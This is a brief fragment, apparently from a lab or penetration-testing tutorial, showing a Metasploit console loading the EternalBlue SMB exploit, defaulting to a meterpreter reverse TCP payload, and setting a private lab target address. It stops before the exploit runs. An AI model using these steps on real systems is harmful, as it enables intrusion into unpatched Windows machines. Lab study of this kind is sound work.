 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.9
RHOSTS ⇒ 10.0.2.9